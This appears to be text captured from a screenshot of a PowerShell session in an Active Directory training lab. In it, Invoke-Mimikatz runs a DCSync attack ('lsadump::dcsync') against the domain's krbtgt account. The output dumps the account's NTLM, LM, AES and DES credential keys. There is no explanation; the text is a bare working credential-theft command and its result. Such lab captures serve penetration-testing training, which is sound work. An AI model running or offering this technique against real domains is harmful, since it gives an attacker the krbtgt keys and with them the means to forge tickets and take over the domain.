 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\ad> . .\Invoke-Mimikatz.ps1
PS C:\ad> Invoke-Mimikatz -Command '"lsadump::dcsync /user:dcorp\krbtgt"'
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::dcsync /user:dcorp\krbtgt
[DC] 'dollarcorp.moneycorp.local' will be the domain
[DC] 'dcorp-dc.dollarcorp.moneycorp.local' will be the DC server
[DC] 'dcorp\krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2/16/2019 11:01:46 PM
Object Security ID   : S-1-5-21-1874506631-3219952063-538504511-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: ff46a9d8bd66c6efd77603da26796f35
    ntlm- 0: ff46a9d8bd66c6efd77603da26796f35
    lm  - 0: b14d886cf45e2efb5170d4d9c4085aa2
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 6cb7f438bf5c099fe4d029ebb5c6e08e
* Primary:Kerberos-Newer-Keys *
    Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : e28b3a5c60e087c8489a410a1199235efaf3b9f125972c7a1e7618a7469bfd6a
      aes128_hmac       (4096) : 4cffc651ba557c963b71b49d1add2e6b
      des_cbc_md5       (4096) : bf5d7319947f54c7
* Primary:Kerberos *
    Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
    Credentials
      des_cbc_md5       : bf5d7319947f54c7